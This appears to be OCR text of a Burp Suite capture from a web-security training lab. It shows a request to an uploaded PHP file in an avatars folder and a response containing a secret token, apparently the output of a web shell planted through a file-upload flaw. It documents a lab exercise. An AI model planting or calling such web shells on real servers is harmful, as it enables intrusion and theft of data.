 Request
Pretty Raw Hex
\n
1 GET /files/avatars/expolit.php HTTP/1.1
2 Host: 0a09001b037378d1c340c5240047000e.web-security-academy.net
3 Cookie: session=pgXZMQWGcfzMLRxWNZnx42mXpdTyNEHC
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a09001b037378d1c340c5240047000e.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 08:54:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 32
8
9 7ZQtjpvOZuaKJr44U9FxrpwTUqcAjNRN